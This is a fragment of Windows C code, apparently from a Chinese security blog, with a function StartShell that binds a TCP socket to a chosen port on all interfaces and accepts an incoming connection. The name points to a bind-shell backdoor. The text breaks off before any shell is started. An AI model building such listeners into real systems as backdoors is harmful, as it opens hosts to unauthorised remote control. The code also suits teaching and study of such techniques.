 BOOL StartShell(UINT port)
{
    //初始化socket
    if (!SockInit()) return FALSE;
    //创建socket
    SOCKET serverSocket = socket(AF_INET, SOCK_STREAM, IPPROTO_TCP);
    if (serverSocket == INVALID_SOCKET) return FALSE;
    //绑定指定端口
    sockaddr_in sServer = { 0 };
    sServer.sin_family = AF_INET;
    sServer.sin_addr.s_addr = htonl(INADDR_ANY);
    sServer.sin_port = htons(port);
    if (bind(serverSocket,(sockaddr*) &sServer, sizeof(sServer)) == SOCKET_ERROR)
    {
        return FALSE;
    }
    //开始监听，并且接受连接
    if (listen(serverSocket, 5) == SOCKET_ERROR)
    {
        return FALSE;
    }
    SOCKET cSocket = accept(serverSocket, NULL, NULL);
七夜安全博客